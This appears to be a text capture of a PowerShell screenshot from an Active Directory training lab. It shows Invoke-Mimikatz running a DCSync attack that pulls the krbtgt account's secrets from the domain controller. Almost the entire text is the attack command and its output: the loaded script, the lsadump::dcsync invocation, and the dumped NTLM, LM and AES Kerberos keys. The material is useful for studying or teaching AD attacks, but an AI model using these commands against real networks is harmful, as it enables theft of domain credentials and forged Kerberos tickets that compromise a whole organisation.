 Administrator: Windows PowerShell
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/16/2019 11:01:46 PM
Object Security ID   : S-1-5-21-1874506631-3219952063-538504511-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: ff46a9d8bd66c6efd77603da26796f35
    ntlm- 0: ff46a9d8bd66c6efd77603da26796f35
    lm  - 0: b14d886cf45e2efb5170d4d9c4085aa2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6cb7f438bf5c099fe4d029ebb5c6e08e
* Primary:Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a
      aes128_hmac       (4096) : 4cffc651ba557c963b71b49d1add2e6b
      des_cbc_md5       (4096) : bf5d7319947f54c7
* Primary:Kerberos *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Credentials
      des_cbc_md5       : bf5d7319947f54c7
* Packages *